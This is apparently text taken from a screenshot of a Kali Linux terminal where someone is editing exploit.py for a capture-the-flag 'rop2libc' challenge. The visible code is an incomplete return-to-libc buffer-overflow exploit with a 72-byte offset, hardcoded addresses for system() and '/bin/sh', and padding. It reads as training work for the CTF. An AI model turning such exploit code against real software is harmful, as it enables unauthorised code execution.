 Applications Places Terminal Sun 11:46 1
root@kali: ~/ctfs/actf2016/bin/rop2libc
File Edit View Search Terminal Tabs Help
root@kali: ~/ctfs/actf2016/bin/rop2libc × root@kali: ~/ctfs/actf2016/bin/rop2libc ×
nano 2.6.3 File: exploit.py Modified
#!/usr/bin/env python
offset = 72
bin_sh = 0x7ffff7b949a0
system_call = 0x7ffff7a72490
buf = "A" * 72 # offset
#...ROP Return Oriented Programming
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line M-W WhereIs Next
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line ^V Next Page M-/ Last Line M-] To Bracket